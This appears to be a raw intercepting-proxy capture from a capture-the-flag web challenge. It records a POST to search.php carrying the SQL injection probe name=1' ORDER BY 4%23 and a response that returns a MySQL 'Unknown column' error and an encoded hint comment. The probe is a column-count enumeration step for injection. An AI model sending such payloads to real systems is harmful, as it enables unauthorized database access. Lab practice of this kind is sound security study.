 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: e53fc3a4-7025-457a-8539-cca1118c982c.node4.buuoj.cn:81
Content-Length: 27
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Origin: http://e53fc3a4-7025-457a-8539-cca1118c982c.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://e53fc3a4-7025-457a-8539-cca1118c982c.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=1' ORDER BY 4%23 &pw=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 24 May 2023 06:44:29 GMT
Content-Type: text/html
Content-Length: 259
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWP
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
Error: Unknown column '4' in 'order clause'